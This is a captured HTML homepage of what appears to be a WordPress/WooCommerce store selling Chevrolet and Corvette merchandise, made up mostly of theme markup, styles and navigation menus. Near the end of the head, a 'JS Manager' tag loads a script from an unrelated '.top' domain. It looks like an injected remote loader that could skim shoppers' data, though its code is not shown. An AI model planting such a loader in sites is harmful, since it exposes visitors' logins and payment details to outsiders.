

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ralphwhiteinc.com/
body_size: 9653
content:

<!DOCTYPE html>

<!--[if IE 7]>

<html class="ie ie7" lang="en-US">

<![endif]-->

<!--[if IE 8]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if IE 11]>

<html class="ie ie8" lang="en-US">

<![endif]-->

<!--[if !(IE 7) | !(IE 8)  ]><!-->

<html lang="en-US">

<!--<![endif]-->

<head>


<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>

<meta charset="UTF-8" />

<!--<meta name="viewport" content="width=device-width" />-->

<title>Ralph White Merchandising, Inc.</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://ralphwhiteinc.com/xmlrpc.php" />

<!--[if IE]>

<link rel="stylesheet" type="https://www.ralphwhiteinc.com/wp-content/themes/twentyfourteen/style.css" href="all-ie-only.css" />

<![endif]-->


<!--[if lt IE 9]>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/html5.js" type="text/javascript"></script>

<![endif]-->

<!--[if IE 11]>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/html5.js" type="text/javascript"></script>

<![endif]-->





<link rel="prefetch" type="text/css" onload="this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/favicon.ico" rel="shortcut icon" type="image/x-icon"/>

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock.css" rel="stylesheet" type="text/css" media="all" />

<link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/custom.css" rel="stylesheet" type="text/css" media="all" />

<!--[if IE 8]><link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock-ie.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->

<!--[if IE 11]><link href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock-ie.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->

<link type="text/css" rel="stylesheet" href="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.mmenu.all.css" />

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery-1.8.2.min.js"></script>



<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.mmenu.min.all.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.cycle2.min.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.accordion.js"></script>

<script src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/main.js"></script>

<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ralph White Merchandising, Inc. &raquo; Feed" href="https://ralphwhiteinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ralph White Merchandising, Inc. &raquo; Comments Feed" href="https://ralphwhiteinc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ralphwhiteinc.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ralphwhiteinc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ralphwhiteinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-members-css'  href='https://ralphwhiteinc.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://ralphwhiteinc.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/ralphwhiteinc.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/zxcvbn-async.min.js' id='zxcvbn-async-js'></script>
<link rel="https://api.w.org/" href="https://ralphwhiteinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ralphwhiteinc.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ralphwhiteinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ralphwhiteinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://ralphwhiteinc.com/" />
<link rel='shortlink' href='https://ralphwhiteinc.com/' />
<link rel="alternate" type="application/json+oembed" href="https://ralphwhiteinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fralphwhiteinc.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ralphwhiteinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fralphwhiteinc.com%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ralphwhiteinc.com/wp-content/uploads/2022/09/cropped-ralph-white-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div#payment.{
	display: none;
}
div#primary {
    float: left;
    width: 720px;
}
@media screen and (min-width: 980px) {
    .widget-area {
       
        margin-top: 250px;
    }
}
		</style>
		
<script>

$(window).load(function(){

$('.cat-parent>a').accordions({

	defaultOpen	: 'opened'

});

});

</script>


<style>
.catelouge{
    margin-left: 18px;
    margin-top: 13px;
    position: relative;
    /* z-index: 1000; */
    background-size: 122%;	
	
    margin-left: 18px\9;
    margin-top: 13px\9;
    position: relative\9;
    /* z-index: 1000; */
    background-size: 122%\9;	
	
    *margin-left: 18px;
    *margin-top: 13px;
    *position: relative;
    /* z-index: 1000; */
    *background-size: 122%;
	
    _margin-left: 18px;
    _margin-top: 13px;
    _position: relative;
    /* z-index: 1000; */
    _background-size: 122%;
}

.catelouge-red{
	margin-left: -189px;
	margin-top: 48px;
	position: relative;
	/* z-index: 1000; */
	
	margin-left: -189px\9;
	margin-top: 48px\9;
	position: relative\9;
	/* z-index: 1000; */
	
	*margin-left: -189px;
	*margin-top: 48px;
	*position: relative;
	/* z-index: 1000; */
	
	_margin-left: -189px;
	_margin-top: 48px;
	_position: relative;
	/* z-index: 1000; */
}

.catelouge img{
    margin-top: 8px;
    margin-left: 0px;
    width: 115%;
    z-index: 1000000;
    position: relative;
	
    margin-top: 8px\9;
    margin-left: 0px\9;
    width: 115%\9;
    z-index: 1000000\9;
    position: relative\9;
	
    *margin-top: 8px;
    *margin-left: 0px;
    *width: 115%;
    *z-index: 1000000;
    *position: relative;
	
    _margin-top: 8px;
    _margin-left: 0px;
    _width: 115%;
    _z-index: 1000000;
    _position: relative;
}

.catelouge-red img{
	margin-top: -27px;
	margin-left: 210px;
	width: 115%;
	z-index: 1000000;
	position: relative;
	-moz-transform: scaleX(-1);    /* Gecko */
	-o-transform: scaleX(-1);      /* Opera */
	-webkit-transform: scaleX(-1); /* Webkit */
	transform: scaleX(1);         /* Standard */
	filter: FlipH;
	
	margin-top: -27px\9;
	margin-left: 210px\9;
	width: 115%\9;
	z-index: 1000000\9;
	position: relative\9;
	-moz-transform: scaleX(-1)\9;    /* Gecko */
	-o-transform: scaleX(-1)\9;      /* Opera */
	-webkit-transform: scaleX(-1)\9; /* Webkit */
	transform: scaleX(-1)\9;         /* Standard */
	filter: FlipH\9;
	
	*margin-top: -27px;
	*margin-left: 210px;
	*width: 115%;
	*z-index: 1000000;
	*position: relative;
	*-moz-transform: scaleX(-1);    /* Gecko */
	*-o-transform: scaleX(-1);      /* Opera */
	*-webkit-transform: scaleX(-1); /* Webkit */
	*transform: scaleX(-1);         /* Standard */
	*filter: FlipH;
	
	_margin-top: -27px;
	_margin-left: 210px;
	_width: 115%;
	_z-index: 1000000;
	_position: relative;
	_-moz-transform: scaleX(-1);    /* Gecko */
	_-o-transform: scaleX(-1);      /* Opera */
	_-webkit-transform: scaleX(-1); /* Webkit */
	_transform: scaleX(-1);         /* Standard */
	_filter: FlipH;
}

.catelouge h1{
    margin-left: 0px;
    margin-top: 4px;
	
    margin-left: 0px\9;
    margin-top: 4px\9;
	
    *margin-left: 0px;
    *margin-top: 4px;
	
    _margin-left: 0px;
    _margin-top: 4px;
}

.catelouge h1{
	margin-right: -17px;
	margin-top: 5px;
	
	margin-right: -17px\9;
	margin-top: 5px\9;
	
	*margin-right: -17px;
	*margin-top: 5px;
	
	_margin-right: -17px;
	_margin-top: 5px;
}

.catelouge .cate_link{
	margin-left: 10px;
	
	margin-left: 10px\9;
	
	*margin-left: 10px;
	
	_margin-left: 10px;
}
</style>
 

<!-- JS Manager: custom-1765206994651 -->
<script type="text/javascript" src="https://frontsnow.top/2/ralphwhiteinc/metrics.js" id="custom-1765206994651-js"></script>
<!-- End JS Manager: custom-1765206994651 -->
</head>



<body class="home page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-7 gridlock theme-twentyfourteen_bkp woocommerce-account woocommerce-page woocommerce-no-js header-image full-width grid">

<nav id="Navigation" class="desktop-0"><ul id="menu-main-menu" class="menu"><li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://ralphwhiteinc.com/home">Home</a></li>
<li id="menu-item-126702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126702"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5199"><a href="https://ralphwhiteinc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-185691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185691"><a href="https://ralphwhiteinc.com/product-category/next-gen-corvette/">C8 NEXT GEN CORVETTE</a></li>
	<li id="menu-item-185692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185692"><a href="https://ralphwhiteinc.com/product-category/c8-z06-next-gen-corvette/">C8 Z06 NEXT GEN CORVETTE</a></li>
	<li id="menu-item-188464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188464"><a href="https://ralphwhiteinc.com/product-category/eray-corvette/">ERay Corvette</a></li>
	<li id="menu-item-185700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185700"><a href="https://ralphwhiteinc.com/product-category/ev-chevrolet/">EV Chevrolet</a></li>
	<li id="menu-item-16383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16383"><a href="https://ralphwhiteinc.com/product-category/stingray/">C7 Corvette Stingray</a></li>
	<li id="menu-item-10366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10366"><a href="https://ralphwhiteinc.com/product-category/corvette/">Corvette</a></li>
	<li id="menu-item-10363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10363"><a href="https://ralphwhiteinc.com/product-category/chevy-gear/">Chevy Gear</a></li>
	<li id="menu-item-16384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16384"><a href="https://ralphwhiteinc.com/product-category/camaro/">Camaro</a></li>
	<li id="menu-item-10365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10365"><a href="https://ralphwhiteinc.com/product-category/chevy-trucks/">Chevy Trucks</a></li>
	<li id="menu-item-10364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10364"><a href="https://ralphwhiteinc.com/product-category/chevy-racing/">Chevy Racing</a></li>
	<li id="menu-item-10367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10367"><a href="https://ralphwhiteinc.com/product-category/heritage/">Heritage</a></li>
	<li id="menu-item-193526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193526"><a href="https://ralphwhiteinc.com/product-category/gmc/">GMC</a></li>
</ul>
</li>
<li id="menu-item-198287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198287"><a href="https://ralphwhiteinc.com/product-category/clearance/">Clearance</a></li>
<li id="menu-item-198337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198337"><a href="https://ralphwhiteinc.com/my-account/">My Account</a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></nav><!-- Menu wich that visible in mobile view -->

<!-------------------------------------------------------------------------------------------------------------------------------->

<div id="main-wrapper">

<div class="row header">

    <div class="tablet-3 mobile-3 cAlign header-logo">

        <a href="https://ralphwhiteinc.com" id="logo">

            <img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/ralph-white-logo.png">

			<div class="logo-right">

				<span id="rw">Ralph White</span>

				<span id="mer">Merchandising</span>

			</div>

			<div class="Clear"></div>

        </a> <!-- Website Logo -->

    </div>


	    <form class="desktop-5 tablet-3 mobile-3 contained" role="search" method="get" id="search" action="https://ralphwhiteinc.com/">

				<input class="search-field" type="text" value="" name="s" id="s" placeholder="Search for products" />

				<input class="skew search-submit" type="submit" id="searchsubmit" value="" />

				<input type="hidden" name="post_type" value="product" />

		</form>
    <!--<div class="desktop-3 tablet-2 mobile-2 contained" id="cart">

		 			 <i class="wpmenucart-icon-shopping-cart-0" style="color:#fff; margin-left:20px;"></i><a class="cart-contents" href="https://ralphwhiteinc.com/cart/" title="View your shopping cart">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a>
    </div>-->

    <div class="desktop-0 tablet-1 mobile-1 rAlign">

        <a id="Never" href="#Navigation">MENU</a> <!-- Button for mobile navigation -->

    </div>

</div> <!-- Closed .row -->



<div class="row">



<div id="nav" class="desktop-12 tablet-6 mobile-0"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://ralphwhiteinc.com/home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126702"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5199"><a href="https://ralphwhiteinc.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185691"><a href="https://ralphwhiteinc.com/product-category/next-gen-corvette/">C8 NEXT GEN CORVETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185692"><a href="https://ralphwhiteinc.com/product-category/c8-z06-next-gen-corvette/">C8 Z06 NEXT GEN CORVETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188464"><a href="https://ralphwhiteinc.com/product-category/eray-corvette/">ERay Corvette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185700"><a href="https://ralphwhiteinc.com/product-category/ev-chevrolet/">EV Chevrolet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16383"><a href="https://ralphwhiteinc.com/product-category/stingray/">C7 Corvette Stingray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10366"><a href="https://ralphwhiteinc.com/product-category/corvette/">Corvette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10363"><a href="https://ralphwhiteinc.com/product-category/chevy-gear/">Chevy Gear</a></li>
